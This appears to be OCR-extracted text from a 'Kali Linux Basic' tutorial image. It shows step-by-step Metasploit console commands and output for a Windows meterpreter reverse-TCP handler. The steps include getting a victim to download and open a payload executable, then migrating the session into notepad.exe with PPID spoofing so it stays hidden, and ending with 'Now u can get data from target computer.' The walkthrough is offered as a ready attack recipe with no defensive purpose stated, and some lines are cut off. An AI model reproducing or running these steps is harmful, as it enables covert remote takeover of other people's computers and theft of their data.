 @menapps Kali Linux Basic
$ run -j
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.108:4444
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.108:4444
Go To 192.168.1.108/program.exe on target computer
download and open.
$ sessions
After opened exe, sessions will start. Once started, type sessions the console.
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 192.168.1.105
[*] Session ID 1 (192.168.1.108:4444 → 192.168.1.105:49990) processing AutoRunScript 'post/windows/manage/migrat
[*] Running module against DESKTOP-TL2SKSU
[*] Current server process: program.exe (11472)
[*] Spawning notepad.exe process to migrate into → It will appear as Notepad.exe
[*] Spoofing PPID 0
[*] Migrating into 3756
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-TL2SKSU\MeNaCa @ DESKTOP-TL2 192.168.1.108:4444 → 192.168.1.105:
SKSU 49990 (192.168.1.105)
msf6 exploit(multi/handler) >
$ sessions -i [session ID]
Good work! Now u can get data from target computer.